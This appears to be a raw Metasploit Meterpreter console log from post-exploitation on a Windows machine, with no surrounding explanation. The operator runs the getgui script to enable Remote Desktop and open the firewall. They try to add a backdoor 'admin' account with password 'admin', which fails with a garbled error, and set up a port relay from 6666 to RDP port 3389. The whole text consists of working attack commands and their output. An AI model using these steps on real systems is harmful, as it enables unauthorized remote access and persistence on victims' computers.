 meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20190920.2616.rc
meterpreter > run getgui -u admin -p admin
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*]     Adding User: admin with Password: admin
[-] Account could not be created
[-] Error:
[-]     ����ɹ���g�
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20190920.2627.rc
meterpreter > run getgui -f 6666 -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] Starting the port forwarding at local port 6666
[*] Local TCP relay created: 0.0.0.0:6666 <-> 127.0.0.1:3389
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20190920.2642.rc
meterpreter >